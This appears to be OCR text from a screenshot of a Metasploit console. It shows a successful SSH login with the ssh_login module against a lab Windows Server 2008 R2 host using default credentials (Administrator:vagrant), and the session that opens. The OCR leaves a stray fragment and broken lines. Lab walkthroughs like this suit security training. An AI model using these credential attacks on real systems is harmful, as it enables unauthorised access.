 msf6 auxiliary(scanner/ssh/ssh_enumusers) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.104
RHOSTS ⇒ 192.168.1.104
"the quieter you become, the more you ar
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME Administrator
USERNAME ⇒ Administrator
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.104:22 - Starting bruteforce
[+] 192.168.1.104:22 - Success: 'Administrator:vagrant' 'Microsoft Windows Server 2008 R2 St
andard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (192.168.1.100:42129 → 192.168.1.104:22) at 2024-03-16 16:36:58 -0
400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >